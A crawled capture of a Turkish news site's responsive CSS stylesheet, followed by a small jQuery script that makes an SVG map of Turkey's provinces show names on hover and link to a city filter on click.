width: calc(100% - 20px);
margin-left: 10px;
}
.sonDakikaGenel {
max-width: calc(100% - 70px);
}
.aramaYap {
max-width: 50px;
}
.kucukArama {
display: block;
}
.kucukArama {
width: 40px;
height: 30px;
line-height: 32px;
overflow: hidden;
display: block;
background: transparent;
border: 0px;
outline: none;
margin: 0px;
padding: 0px;
background: #252525;
cursor: pointer;
text-align: center;
margin-top: 15px;
}
.kucukArama a {
color: #ffffff;
font-size: 14px;
}
form#searchform input#s {
height: 30px;
}
form#searchform button.s {
height: 30px;
line-height: 34px;
}
.menuIconu {
position: absolute;
content: "";
width: 40px;
height: 60px;
line-height: 34px;
z-index: 999;
top: 0px;
left: 0px;
background: #ce2025;
color: #ffffff;
}
.hMenu {
width: calc(100% - 40px);
margin: 0px 0px 0px 40px;
}

.sonDakikaGenel strong.sondkBas, .sonDakikaGenel .sonDakika .swiper-slide a time {
font-size: 20px;
}
.yatayManset {
height: 200px;
}
.yatayManset .swiper-slide figure img {
width: 100%;
height: auto;
}
.ymNumara {
display: none;
}
.buyukMansetust .swiper-slide figcaption {
font-size: 28px;
}
.buyukMansetust .swiper-slide img {
height: 260px;
}
.buyukMansetust {
height: auto;
}

.kucukManset {
width: 100%;
margin-right: 0px;
float: none;
}
.kucukMansetYani {
width: 100%;
margin-top: 20px;
}


.anakat1Sol {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
}
.anakat1Sag {
width: 100%;
}
.kategori1Manset .swiper-slide figcaption {
font-size: 18px;
}

.beyazBGCizgili2 {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
}

.beyazBGCizgili.cizgi5 {
width: 100%;
}

.beyazBGCizgili.vGaleri {
width: calc( 100% - 0px);
float: none;
margin-right: 0px;
}
.beyazBGCizgili.fGaleri {
width: calc( 100% - 0px);
}
.anaBurc {
width: calc(16.666% - 1px);
border: 0px;
}
.anaBurc:nth-of-type(6n) {
border: 0px;
}

.beyazBGCizgili.ucluBlok {
width: calc(33% - 11px);
}

.beyazBGCizgili.anaVizyondakiler {
width: calc( 100% - 0px);
float: none;
margin-right: 0px;
}
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(1n) img,
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(2n) img {
height: 185px;
}
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(3n) img,
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(4n) img,
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(5n) img,
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(6n) img,
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(7n) img,
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(8n) img {
height: 92px;
}

footer {
width: calc(100% - 20px);
padding: 0px 10px;
}
footer .ucluBlok {
width: calc(50% - 10px);
}
footer .ucluBlok:nth-of-type(2) {
margin-right: 0px;
}
footer .ucluBlok:last-child {
width: calc(100% - 0px);
}
footer .ucluBlokic {
width: calc(50% - 20px);
float: left;
margin-right: 40px;
}
footer .ucluBlokic:nth-of-type(2) {
margin-top: 0px;
margin-right: 0px;
}
footer .footerText {
background: transparent;
}

.kategoriListele .kategoriSablon1 span {
width: calc(100% - 200px);
-webkit-line-clamp: 2;
}
.kategoriListele .kategoriSablon1 figcaption {
width: calc(100% - 185px);
font-size: 16px;
line-height: 1.5;
padding: 4px 0px 0px 0px;
}
.kategoriListele .kategoriSablon1 img {
width: 160px;
height: 100px;
margin-right: 15px;
}

.kategoriListele .kategoriSablon2 {
width: calc(100% - 0px);
height: auto;
float: none;
margin-right: 0px;
margin-top: 10px;
border-top: 0px;
background: #ffffff;
padding-top: 0px;
}
.kategoriListele .kategoriSablon2 img {
display: block;
width: 150px;
height: 80px;
overflow: hidden;
float: left;
margin-top: 0px;
margin-right: 15px;
}
.kategoriListele .kategoriSablon2 figcaption {
width: calc(100% - 175px);
height: auto;
line-height: 1.4;
font-size: 16px;
font-weight: 700;
color: #191919;
margin-top: 0px;
padding: 7px 0px 0px 0px;
-webkit-line-clamp: 3;
position: relative;
bottom: 0px;
}
.kategoriListele .kategoriSablon2 figure:after {
display: none;
}
.kategoriListele .kategoriSablon2:hover figcaption {
color: #ce2025;
}
.kategoriListele .kategoriSablon2.ekokat:hover figcaption {
color: #ce2025;
}
.kategoriListele .kategoriSablon2.spkat:hover figcaption {
color: #ce2025;
}
.kategoriListele .kategoriSablon2.magkat:hover figcaption {
color: #ce2025;
}
.kategoriListele .kategoriSablon2.spkat:hover figcaption {
color: #ce2025;
}


.kategoriListele .kategoriSablon3 {
width: calc(100% - 0px);
height: auto;
float: none;
margin-right: 0px;
margin-top: 10px;
border-top: 0px;
padding-top: 0px;
}
.kategoriListele .kategoriSablon3 img {
display: block;
width: 150px;
height: 80px;
overflow: hidden;
float: left;
margin-top: 0px;
margin-right: 15px;
}
.kategoriListele .kategoriSablon3 figcaption {
width: calc(100% - 175px);
height: auto;
line-height: 1.4;
font-size: 16px;
font-weight: 700;
color: #191919;
margin-top: 0px;
padding: 7px 0px 0px 0px;
-webkit-line-clamp: 3;
}

.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3 {
width: calc(33% - 12px);
}
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(3n) {
margin-right: 0px;
}
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(4n),
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(6n) {
width: calc(50% - 10px);
}
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(6n) {
margin-right: 20px;
}
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(5n),
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(7n) {
width: calc(50% - 10px);
margin-right: 0px;
}

.playerSol {
width: calc( 100% );
float: none;
margin-right: 0px;
}
.playerSag {
width: calc( 100% - 30px );
margin: 0px 15px;
}

.yorumYap label {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
}
.yorumYap label:nth-of-type(2) {
margin-top: 20px;
}
.kategoriListele .vizkat img {
height: 140px;
}


.kategoriListele .kategoriSablon2.fkat {
width: calc(50% - 10px);
height: auto;
float: left;
margin-right: 20px;
margin-top: 20px;
}
.kategoriListele .kategoriSablon2.fkat:nth-of-type(3n),
.kategoriListele .kategoriSablon2.fkat:nth-of-type(4n),
.kategoriListele .kategoriSablon2.fkat:nth-of-type(5n),
.kategoriListele .kategoriSablon2.fkat:nth-of-type(6n),
.kategoriListele .kategoriSablon2.fkat:nth-of-type(11n) {
width: calc(50% - 10px);
}
.kategoriListele .kategoriSablon2.fkat:nth-of-type(5n),
.kategoriListele .kategoriSablon2.fkat:nth-of-type(7n),
.kategoriListele .kategoriSablon2.fkat:nth-of-type(9n),
.kategoriListele .kategoriSablon2.fkat:nth-of-type(11n) {
margin-right: 20px;
}
.kategoriListele .kategoriSablon2.fkat:nth-of-type(2n) {
margin-right: 0px;
}
.kategoriListele .kategoriSablon2.fkat img {
width: 100%;
height: 180px;
position: relative;
margin-bottom: 10px;
}
.kategoriListele .kategoriSablon2.fkat figcaption {
width: calc(100% - 30px);
height: 44px;
line-height: 1.4;
padding: 0px 15px 0px 15px;
-webkit-line-clamp: 2;
position: relative;
bottom: 0px;
text-shadow: 0px 0px;
margin-bottom: 10px;
}
.kategoriListele .kategoriSablon2.fkat:hover figcaption {
color: #ce2025;
text-shadow: 0px 0px;
}

.covid19goster{display: none;}
.covid19goster2{display: block;}

.headerCovid19 h4 {
display: none;
}
.headerCovid19 h5 {
width: 100%;
height: auto;
overflow: hidden;
display: inline-block;
position: relative;
padding-bottom: 10px;
margin-bottom: 10px;
border-bottom: 1px solid #ffffff;
font-size: 18px;
font-weight: 700;
color: #ffffff;
text-align: center;
z-index: 9999;
}
.headerCovid19 h5 a {
font-size: 12px;
font-weight: 400;
color: #ffffff;
display: inline-block;
line-height: 1.4;
margin-left: 5px;
}

.covTopla {
width: 100%;
}
.headerCovid19 .cov19 {
width: calc(30% - 5px)!important;
margin-right: 0px;
background: transparent;
}
.headerCovid19 .cov19 strong {
font-size: 22px;
}
.headerCovid19 .cov19 span {
font-size: 11px;
}

.takimLogolari {display: none;}
#canliSonuclarSayfasi .takimlar {
width: calc(100% - 0px);
height: auto;
line-height: 1.4;
padding-bottom: 10px;
}
#canliSonuclarSayfasi .takimlar span.saat {
width: 100%;
float: none;
}
#canliSonuclarSayfasi .takimlar .evsahibiTakim,
#canliSonuclarSayfasi .takimlar .misafirTakim {
width: calc(50% - 45px);
}
#canliSonuclarSayfasi .takimlar .evsahibiTakim img,
#canliSonuclarSayfasi .takimlar .misafirTakim img {
display: none;
}
.fiksturTab #tab-button li:hover,
.fiksturTab #tab-button li.is-active,
.fiksturTab #tab-button li {
border-bottom: 5px solid #f1f1f1;
}
.fiksturTab #tab-button li span {
display: none;
}
.hMenu2 ul{display: none;}
#hm1 {width: 100%!important;}
a#hm2 {width: calc(100% - 10px)!important;}
a#hm2 i {float: left; margin-right: 10px; margin-top: 7.5px;}
.reklamCerceve {display: none;}
}

@media screen and (max-width: 640px) {
.surMansetAlan .swiper-slide img {
width: 100%;
height: 130px;
float: none;
margin-right: 0px;
}
.surMansetAlan .swiper-slide figcaption {
width: calc(100% - 20px);
font-size: 14px;
height: auto;
margin-top: 10px;
margin-bottom: 10px;
float: none;
padding: 0px 10px;
-webkit-line-clamp: 2;
}
.siteyiOrtala {
width: calc(100% - 20px);
height: auto;
padding: 0px 10px;
}
.yatayManset {
height: 110px;
}
.yatayManset .swiper-slide figure img {
width: 100%;
height: auto;
}
.buyukMansetalt span {
font-size: 13px;
}
.buyukMansetust .swiper-slide figcaption {
font-size: 22px;
width: calc(100% - 60px);
left: 30px;
}
.oneCikanHaberler .swiper-slide figcaption {
height: auto;
line-height: 1.4;
font-size: 14px;
-webkit-line-clamp: 2;
margin-top: 15px;
}
.kucukMansetAlt .swiper-slide {
border: 0px;
margin: 15px 0px 0px 1%;
}
.kucukMansetUst .swiper-slide figcaption {
bottom: 20px;
left: 20px;
font-size: 18px;
font-weight: 900;
}

.anasayfaTab .tabHaber {
width: calc(50% - 10px);
}
.anasayfaTab .tabHaber:nth-of-type(2n) {
margin-right: 0px;
}

.kategori1MansetYani {
width: calc(50% - 10px);
height: auto;
float: left;
margin-top: 20px;
}
.kategori1MansetYani:nth-of-type(2n), .kategori1MansetYani:nth-of-type(4n), .kategori1MansetYani:nth-of-type(6n)  {
margin-right: 0px!important;
}
.kategori1MansetYani:nth-of-type(3n), .kategori1MansetYani:nth-of-type(5n) {
margin-right: 20px;
}

.anakategoriIcerik.dunyak .anaKategori3 figcaption {
height: auto!important;
line-height: 1.4!important;
font-size: 14px!important;
}

.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(3n),
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(4n),
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(5n),
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(6n),
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(7n),
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(8n) {
width: calc(50% - 10px);
}
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(4n),
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(6n) {
margin-right: 0px;
}
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(5n) {
margin-right: 20px;
}

.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(1n) img,
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(2n) img {
height: 115px;
}

.anaKategori4 figcaption {
height: auto!important;
line-height: 1.4!important;
font-size: 14px!important;
}
.anaKategori4 {
width: calc(50% - 10px);
}
.anaKategori4:nth-of-type(2n),
.anaKategori4:nth-of-type(6n) {
margin-right: 0px!important;
}
.anaKategori4:nth-of-type(3n) {
margin-right: 20px;
}

.anaFinansIc strong, .anaFinansIc i {
font-size: 14px;
}
.anaFinansIc p {
font-size: 12px;
}

.tab-select-outer {
width: 100%;
height: 60px;
overflow: hidden;
display: block;
position: relative;
background: #191919;
}
.anasayfaTab .tab-select-outer strong {
font-size: 16px;
font-weight: 700;
color: #ffffff;
display: inline-block;
margin: 0px 20px;
line-height: 60px;
}
.anasayfaTab select#tab-select {
width: 50%;
height: 40px;
line-height: 40px;
border: 0px;
outline: none;
cursor: pointer;
float: right;
margin-top: 10px;
margin-right: 20px;
font-size: 16px;
font-weight: 700;
padding: 0px 15px;
}
.anasayfaTab select#tab-select {
line-height: 22px;
}

.anasayfaTab .tabHaber {
width: calc(100% - 0px);
height: auto;
float: none;
margin-right: 0px;
margin-top: 10px;
border-top: 1px solid #e4e4e4;
padding-top: 10px;
}


.fiksturTab select#tab-select {
width: 100%;
height: 60px;
line-height: 60px;
border: 0px;
outline: none;
cursor: pointer;
font-size: 16px;
font-weight: 700;
padding: 0px 15px;
}
.fiksturTab select#tab-select {
line-height: 22px;
}
.fiksturTab .tab-contents {
width: calc(100% - 0px);
}



.anasayfaTab.sablon1tabi .tabHaber img,
.anasayfaTab .tabHaber img {
display: block;
width: 150px;
height: 80px;
overflow: hidden;
float: left;
margin-top: 0px;
margin-right: 15px;
}
.anasayfaTab .tabHaber figcaption {
width: calc(100% - 175px);
height: auto;
line-height: 1.4;
font-size: 16px;
font-weight: 700;
color: #191919;
margin-top: 0px;
padding: 7px 0px 0px 0px;
-webkit-line-clamp: 3;
position: relative;
bottom: 0px;
}
.takimLogolari {display: none;}
.anaBurc img {
width: 36px;
height: 36px;
}
.beyazBGCizgili.anaVizyondakiler {
width: calc( 100% );
float: none;
margin-right: 0px;
}

.anaVizyonSlider .swiper-slide img {
height: 170px;
}

.beyazBGCizgili.ucluBlok {
width: calc(100% - 0px);
margin-right: 0px;
float: none;
}

.beyazBGCizgili2.anaFirma {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
}
.beyazBGCizgili2.anaGazeteler {
width: calc(100% - 0px);
}

footer .ucluBlok {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
}



.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3 {
width: calc(100% - 0px);
margin-right: 0px;
}

.siteSol .solGunOne .anaKategori5:nth-of-type(1n) {
width: calc(50% - 10px);
}
.siteSol .solGunOne .anaKategori5:nth-of-type(2n) {
width: calc(50% - 10px);
margin-right: 0px;
}

.anakategoriIcerik.gundemk .anaKategori4:last-child {
display: none;
}

.anakategoriIcerik.dunyak2 .anaKategori3 {
width: 100%;
}
.anakategoriIcerik.dunyak2 .anaKategori3 img {
width: 100%;
height: 150px;
}

.tarihSosyal .sonGuncelleme {
width: 100%;
padding: 0px;
margin: 0px;
text-align: center;
float: none;
}
.tarihSosyal .sonGuncelleme span {
display: none;
}
.singleSosyal {
width: 100%;
text-align: center;
}
.baslikOzet h1 {
font-size: 28px!important;
}
.baslikOzet h3 {
font-size: 16px!important;
}

.playerSag {
width: calc( 100% - 0px );
margin: 0px 0px;
}
.benzerVideolar .benzeric {
width: calc(100% - 20px);
float: none;
margin-right: 0px;
padding: 10px;
margin-bottom: 20px;
}
.benzerVideolar .benzeric:nth-of-type(2),
.benzerVideolar .benzeric:nth-of-type(4),
.benzerVideolar .benzeric:nth-of-type(6)
{
width: calc(100% - 20px);
}

.yorumYap.labelBuyut label {
margin-top: 0px;
width: calc(100% - 0px);
height: auto;
}
.yorumYap.labelBuyut label textarea {
height: 60px;
}
.reklamKodu img, .reklamKodu2 img {
width: 100%;
}



.kategoriManset .swiper-slide img {
height: 200px;
}
.kategoriManset .swiper-slide figcaption {
width: calc(100% - 40px);
height: 36px;
line-height: 1.4;
overflow: hidden;
position: relative;
display: -webkit-box;
bottom: 0px;
left: 0px;
font-size: 22px;
background: #191919;
padding: 20px 20px;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
}
.kategoriManset .kmNumaralar .swiper-pagination-bullet {
width: 24px!important;
height: 24px;
line-height: 24px;
margin: 10px 0px 0px 1%;
padding: 0px 0px 0px 0px;
}
.kategoriManset .kmNumaralar {
height: 40px;
bottom: 0px!important;
}
.kategoriListele .kategoriSablon2.fkat img {
height: 125px;
}

.ilgiliHaberler {
width: 100%;
}
.ilgiliHaberler figure img {
width: 220px;
height: 160px;
}
.ilgiliHaberler figcaption {
width: calc(100% - 260px);
line-height: 1.4;
font-size: 18px;
-webkit-line-clamp: 3;
}

.anaKategori4.sanpr:last-child {display: none;}
.reklamCerceve {display: none;}

}

@media screen and (max-width: 480px) {
.siteSol .solGunOne .anaKategori5 {
width: calc(100% - 0px)!important;
float: none;
margin-right: 0px;
margin-top: 20px;
}
.siteSol .solGunOne .anaKategori5 figure:after {
display: none;
}
.siteSol .solGunOne .anaKategori5 figcaption {
width: calc(100% - 0px);
position: relative;
bottom: 0px;
left: 0px;
padding: 0px 0px;
color: #191919;
margin-top: 15px;
}
.siteSol .solGunOne .anaKategori5 img {
height: 200px;
}

.siteSag .sagSablonCerceve .sagSablonyeni {
width: calc(100% - 0px);
height: auto;
margin-top: 5px;
}
.siteSag .sagSablonCerceve .sagSablonyeni figcaption span,
.siteSag .sagSablonCerceve .sagSablonyeni figure:after {
display: none;
}
.siteSag .sagSablonCerceve .sagSablonyeni figcaption {
width: calc(100% - 0px);
position: relative;
bottom: 0px;
left: 0px;
padding: 0px 0px;
color: #191919;
margin-top: 10px;
margin-bottom: 10px;
text-shadow: 0px 0px;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
}
.siteSag .sagSablonCerceve .sagSablonyeni img {
height: 200px;
}
.kategoriListele .biyKat {
width: calc(50% - 10px);
}
.kategoriListele .biyKat:nth-of-type(2),
.kategoriListele .biyKat:nth-of-type(6),
.kategoriListele .biyKat:nth-of-type(10) {
margin-right: 0px;
}
.kategoriListele .biyKat img {
height: 140px;
}

.ucluBlokic.ver100 {
width: 100%;
margin-right: 0px;
}
.ucluBlokic.ver100:last-child {
margin-top: 15px;
}

.kategoriListele .vizkat {
width: calc(50% - 10px);
}
.kategoriListele .vizkat img {
height: 200px;
}
.kategoriListele .vizkat:nth-of-type(2),
.kategoriListele .vizkat:nth-of-type(6),
.kategoriListele .vizkat:nth-of-type(10) {
margin-right: 0px;
}

.biyografiDetay {
width: 100%;
max-width: 480px;
float: none;
margin-right: 0px;
text-align: center;
}
.biyografiDetay img {
width: 100%;
height: auto;
}
.biyografiDetay .reklamKodu2 {
float: none;
}
.kategoriManset.snd .kmNumaralar .swiper-pagination-bullet {
width: 14px!important;
height: 14px;
line-height: 14px;
margin: 10px 0px 0px 1%;
padding: 0px 0px 0px 0px;
background: rgb(255 255 255 / 50%);
font-size: 0px;
}
.kategoriManset.snd .kmNumaralar span.swiper-pagination-bullet.swiper-pagination-bullet-active {
background: #ffffff;
}

.buyukMansetalt span {
width: calc(100% - 47px);
height: auto;
line-height: 1.4;
-webkit-line-clamp: 2;
margin-top: 11px;
}

.anakategoriIcerik.gundemk .anaKategori4 img {
height: 92px;
}
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(4n) img,
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(5n) img,
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(6n) img,
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(7n) img {
display: block;
width: 100%;
height: 180px;
max-height: 180px;
overflow: hidden;
}
.siteSag .sagHaberler .sagHabListe img {
height: 200px;
}
.solrekilgi {
width: 100%;
display: block;
margin-right: 0px;
}
.headerCovid19 .cov19 {
width: calc(30% - 10px)!important;
}

.ilgiliHaberler figure img {
width: 120px;
height: 125px;
}
.ilgiliHaberler figcaption span {font-size: 12px;}
.ilgiliHaberler figcaption {
width: calc(100% - 120px);
line-height: 1.4;
font-size: 14px;
-webkit-line-clamp: 4;
margin: 10px;
}
.yatayManset {
height: 92px;
}
.beyazBGCizgili.ucluBlok {margin-bottom: 20px;}
.beyazBGCizgili.ucluBlok:last-child {margin-bottom: 0px;}

.yazarListele strong {
height: 44px;
font-size: 16px;
-webkit-line-clamp: 2;
}
.yazarListele {
min-height: 120px;
}
.yazarListele span {
font-size: 16px;
}
.yazarListele font {
display: none;
}
.reklamCerceve {display: none;}

}
@media screen and (min-width: 640px) {
.anasayfaTab .tab-button-outer {
position: relative;
z-index: 2;
display: block;
}
.anasayfaTab .tab-select-outer {
display: none;
}
.anasayfaTab .tab-contents {
position: relative;
top: -1px;
}
.fiksturTab .tab-button-outer {
position: relative;
z-index: 2;
display: block;
}
.fiksturTab .tab-select-outer {
display: none;
}
.fiksturTab .tab-contents {
position: relative;
top: -1px;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/js/svg-turkiye-haritasi.js?ver=6.8.3
body_size: 138
content:
/*! SVG Türkiye Haritası | jQuery | MIT Lisans | dnomak.com */

function svgturkiyeharitasi() {
  $("#svg-turkiye-haritasi path").hover(function() {
    if ($(this).parent().attr("id") == "guney-kibris") return false;
    $(".il-isimleri").html("<div>" + $(this).parent().data("iladi") + "</div>");
    $(this).on("mousemove", function(event) {
      $(".il-isimleri").css("top", (event.pageY + 'px'));

      $(".il-isimleri").css("left", event.pageX / 2  + 'px');
      $(".il-isimleri").css("z-index", 100000);
    });
  },function(){
    $(".il-isimleri").html("");
  });
  $("#svg-turkiye-haritasi path").on("click", function(event) {
    if ($(this).parent().attr("id") == "guney-kibris") return false;
    var ilid = $(this).parent().attr("id");
    var iladi = $(this).parent().data("iladi");
    var plakakodu = $(this).parent().data("plakakodu");
    var alankodu = $(this).parent().data("alankodu");
    window.location = "?sehir=" + ilid;
  });
}

 <!-- jQuery Custom -->
      $(document).on("ready", function () {

        // SVG Türkiye Haritası
        // (js/svg-turkiye-haritasi.js)
        svgturkiyeharitasi();

      });